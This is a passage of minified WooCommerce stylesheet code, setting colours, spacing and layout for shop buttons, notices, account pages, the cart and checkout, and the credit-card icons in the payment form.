input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) .woocommerce-breadcrumb{font-size:.92em;color:#767676}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) .woocommerce-breadcrumb a{color:#767676}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price,.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price{color:#b3af54;font-size:1.25em}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product .stock{color:#b3af54}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product .out-of-stock{color:red}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) ul.products li.product .price{color:#b3af54}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) #reviews #comments ol.commentlist li .meta{color:#767676;font-size:.75em}.woocommerce-no-js form.woocommerce-form-coupon,.woocommerce-no-js form.woocommerce-form-login{display:block!important}.woocommerce-no-js .showcoupon,.woocommerce-no-js .woocommerce-form-coupon-toggle,.woocommerce-no-js .woocommerce-form-login-toggle{display:none!important}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #7f54b3;list-style:none outside;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-info::after,.woocommerce-info::before,.woocommerce-message::after,.woocommerce-message::before{content:" ";display:table}.woocommerce-error::after,.woocommerce-info::after,.woocommerce-message::after{clear:both}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{font-family:WooCommerce;content:"\e028";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{list-style:none outside!important;padding-left:0!important;margin-left:0!important}.rtl.woocommerce .price_label,.rtl.woocommerce .price_label span{direction:ltr;unicode-bidi:embed}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{content:"\e015";color:#8fae1b}.woocommerce-info{border-top-color:#1e85be}.woocommerce-info::before{color:#1e85be}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{content:"\e016";color:#b81c23}.woocommerce-account .woocommerce::after,.woocommerce-account .woocommerce::before{content:" ";display:table}.woocommerce-account .woocommerce::after{clear:both}.woocommerce-account .addresses .title::after,.woocommerce-account .addresses .title::before{content:" ";display:table}.woocommerce-account .addresses .title::after{clear:both}.woocommerce-account .addresses .title h3{float:left}.woocommerce-account .addresses .title .edit{float:right}.woocommerce-account ol.commentlist.notes li.note p.meta{font-weight:700;margin-bottom:0}.woocommerce-account ol.commentlist.notes li.note .description p:last-child{margin-bottom:0}.woocommerce-account ul.digital-downloads{margin-left:0;padding-left:0}.woocommerce-account ul.digital-downloads li{list-style:none;margin-left:0;padding-left:0}.woocommerce-account ul.digital-downloads li::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e00a";text-decoration:none}.woocommerce-account ul.digital-downloads li .count{float:right}#add_payment_method table.cart .product-thumbnail,.woocommerce-cart table.cart .product-thumbnail,.woocommerce-checkout table.cart .product-thumbnail{min-width:32px}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}#add_payment_method table.cart td,#add_payment_method table.cart th,.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{float:left;box-sizing:border-box;border:1px solid #cfc8d8;padding:6px 6px 5px;margin:0 4px 0 0;outline:0}#add_payment_method table.cart input,.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{padding:1em 0}#add_payment_method .wc-proceed-to-checkout::after,#add_payment_method .wc-proceed-to-checkout::before,.woocommerce-cart .wc-proceed-to-checkout::after,.woocommerce-cart .wc-proceed-to-checkout::before,.woocommerce-checkout .wc-proceed-to-checkout::after,.woocommerce-checkout .wc-proceed-to-checkout::before{content:" ";display:table}#add_payment_method .wc-proceed-to-checkout::after,.woocommerce-cart .wc-proceed-to-checkout::after,.woocommerce-checkout .wc-proceed-to-checkout::after{clear:both}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{display:block;text-align:center;margin-bottom:1em;font-size:1.25em;padding:1em}#add_payment_method .cart-collaterals .shipping-calculator-button,.woocommerce-cart .cart-collaterals .shipping-calculator-button,.woocommerce-checkout .cart-collaterals .shipping-calculator-button{float:none;margin-top:.5em;display:inline-block}#add_payment_method .cart-collaterals .shipping-calculator-button::after,.woocommerce-cart .cart-collaterals .shipping-calculator-button::after,.woocommerce-checkout .cart-collaterals .shipping-calculator-button::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e019";text-decoration:none}#add_payment_method .cart-collaterals .shipping-calculator-form,.woocommerce-cart .cart-collaterals .shipping-calculator-form,.woocommerce-checkout .cart-collaterals .shipping-calculator-form{margin:1em 0 0 0}#add_payment_method .cart-collaterals .cart_totals p small,.woocommerce-cart .cart-collaterals .cart_totals p small,.woocommerce-checkout .cart-collaterals .cart_totals p small{color:#767676;font-size:.83em}#add_payment_method .cart-collaterals .cart_totals table,.woocommerce-cart .cart-collaterals .cart_totals table,.woocommerce-checkout .cart-collaterals .cart_totals table{border-collapse:separate;margin:0 0 6px;padding:0}#add_payment_method .cart-collaterals .cart_totals table tr:first-child td,#add_payment_method .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child th{border-top:0}#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table th{width:35%}#add_payment_method .cart-collaterals .cart_totals table td,#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table td,.woocommerce-checkout .cart-collaterals .cart_totals table th{vertical-align:top;border-left:0;border-right:0;line-height:1.5em}#add_payment_method .cart-collaterals .cart_totals table small,.woocommerce-cart .cart-collaterals .cart_totals table small,.woocommerce-checkout .cart-collaterals .cart_totals table small{color:#767676}#add_payment_method .cart-collaterals .cart_totals table select,.woocommerce-cart .cart-collaterals .cart_totals table select,.woocommerce-checkout .cart-collaterals .cart_totals table select{width:100%}#add_payment_method .cart-collaterals .cart_totals .discount td,.woocommerce-cart .cart-collaterals .cart_totals .discount td,.woocommerce-checkout .cart-collaterals .cart_totals .discount td{color:#b3af54}#add_payment_method .cart-collaterals .cart_totals tr td,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce-checkout .cart-collaterals .cart_totals tr td,.woocommerce-checkout .cart-collaterals .cart_totals tr th{border-top:1px solid #e9e6ed}#add_payment_method .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-destination{margin-bottom:0}#add_payment_method .cart-collaterals .cross-sells ul.products li.product,.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product,.woocommerce-checkout .cart-collaterals .cross-sells ul.products li.product{margin-top:0}#add_payment_method .checkout .col-2 h3#ship-to-different-address,.woocommerce-cart .checkout .col-2 h3#ship-to-different-address,.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{float:left;clear:none}#add_payment_method .checkout .col-2 .notes,.woocommerce-cart .checkout .col-2 .notes,.woocommerce-checkout .checkout .col-2 .notes{clear:left}#add_payment_method .checkout .col-2 .form-row-first,.woocommerce-cart .checkout .col-2 .form-row-first,.woocommerce-checkout .checkout .col-2 .form-row-first{clear:left}#add_payment_method .checkout .create-account small,.woocommerce-cart .checkout .create-account small,.woocommerce-checkout .checkout .create-account small{font-size:11px;color:#767676;font-weight:400}#add_payment_method .checkout div.shipping-address,.woocommerce-cart .checkout div.shipping-address,.woocommerce-checkout .checkout div.shipping-address{padding:0;clear:left;width:100%}#add_payment_method .checkout .shipping_address,.woocommerce-cart .checkout .shipping_address,.woocommerce-checkout .checkout .shipping_address{clear:both}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#e9e6ed;border-radius:5px}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{text-align:left;padding:1em;border-bottom:1px solid #cfc8d8;margin:0;list-style:none outside}#add_payment_method #payment ul.payment_methods::after,#add_payment_method #payment ul.payment_methods::before,.woocommerce-cart #payment ul.payment_methods::after,.woocommerce-cart #payment ul.payment_methods::before,.woocommerce-checkout #payment ul.payment_methods::after,.woocommerce-checkout #payment ul.payment_methods::before{content:" ";display:table}#add_payment_method #payment ul.payment_methods::after,.woocommerce-cart #payment ul.payment_methods::after,.woocommerce-checkout #payment ul.payment_methods::after{clear:both}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{line-height:2;text-align:left;margin:0;font-weight:400}#add_payment_method #payment ul.payment_methods li input,.woocommerce-cart #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li input{margin:0 1em 0 0}#add_payment_method #payment ul.payment_methods li img,.woocommerce-cart #payment ul.payment_methods li img,.woocommerce-checkout #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 0 0 .5em;padding:0;position:relative;box-shadow:none}#add_payment_method #payment ul.payment_methods li img+img,.woocommerce-cart #payment ul.payment_methods li img+img,.woocommerce-checkout #payment ul.payment_methods li img+img{margin-left:2px}#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::before,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::before,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::before{content:" ";display:table}#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after{clear:both}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:1em}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{position:relative;box-sizing:border-box;width:100%;padding:1em;margin:1em 0;font-size:.92em;border-radius:2px;line-height:1.5;background-color:#dcd7e3;color:#515151}#add_payment_method #payment div.payment_box input.input-text,#add_payment_method #payment div.payment_box textarea,.woocommerce-cart #payment div.payment_box input.input-text,.woocommerce-cart #payment div.payment_box textarea,.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#c2b9ce;border-top-color:#b5aac3}#add_payment_method #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-cart #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#b5aac3}#add_payment_method #payment div.payment_box :-moz-placeholder,.woocommerce-cart #payment div.payment_box :-moz-placeholder,.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#b5aac3}#add_payment_method #payment div.payment_box :-ms-input-placeholder,.woocommerce-cart #payment div.payment_box :-ms-input-placeholder,.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#b5aac3}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods{list-style:none outside;margin:0}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token{margin:0 0 .5em}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label{cursor:pointer}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput{vertical-align:middle;margin:-3px 1em 0 0;position:relative}#add_payment_method #payment div.payment_box .wc-credit-card-form,.woocommerce-cart #payment div.payment_box .wc-credit-card-form,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form{border:0;padding:0;margin:1em 0 0}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number{font-size:1.5em;padding:8px;background-repeat:no-repeat;background-position:right .618em center;background-size:32px 20px}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{background-image:url(/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/visa.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{background-image:url(/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/mastercard.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{background-image:url(/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/laser.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{background-image:url(/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/diners.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{background-image:url(/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/maestro.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart 